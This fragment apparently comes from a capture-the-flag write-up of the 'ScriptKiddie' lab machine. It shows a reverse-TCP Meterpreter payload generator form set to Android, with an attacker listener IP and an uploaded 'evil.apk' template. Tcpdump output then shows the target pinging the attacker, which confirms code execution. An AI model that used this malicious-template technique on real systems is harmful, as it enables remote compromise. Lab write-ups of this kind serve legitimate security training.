 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.15.71
template file (optional):
Browse… evil.apk
generate
❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:10:42.295290 IP scriptKiddie.htb > 10.10.15.71: ICMP echo request, id 2, seq 1, length 64
13:10:42.295356 IP 10.10.15.71 > scriptKiddie.htb: ICMP echo reply, id 2, seq 1, length 64
13:10:43.114734 IP scriptKiddie.htb > 10.10.15.71: ICMP echo request, id 2, seq 2, length 64
13:10:43.114783 IP 10.10.15.71 > scriptKiddie.htb: ICMP echo reply, id 2, seq 2, length 64